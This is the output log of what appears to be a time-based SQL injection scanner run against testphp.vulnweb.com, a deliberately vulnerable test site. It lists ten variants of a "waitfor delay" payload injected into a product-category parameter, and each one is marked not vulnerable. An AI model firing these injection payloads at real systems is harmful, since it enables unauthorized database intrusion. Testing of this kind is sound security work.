 By KonaN<3
[20:42:15] [!] Found a total of 1 URLs
[20:42:16] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1waitfor delay '0:0:10'-- | Time: 0.71
[20:42:17] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1;waitfor delay '0:0:10'-- | Time: 0.61
[20:42:17] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1);waitfor delay '0:0:10'-- | Time: 0.61
[20:42:18] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1';waitfor delay '0:0:10'-- | Time: 0.92
[20:42:19] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1";waitfor delay '0:0:10'-- | Time: 0.74
[20:42:20] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1');waitfor delay '0:0:10'-- | Time: 0.67
[20:42:21] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1");waitfor delay '0:0:10'-- | Time: 0.94
[20:42:22] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1));waitfor delay '0:0:10'-- | Time: 1.02
[20:42:22] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1'));waitfor delay '0:0:10'-- | Time: 0.69
[20:42:23] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1"));waitfor delay '0:0:10'-- | Time: 0.64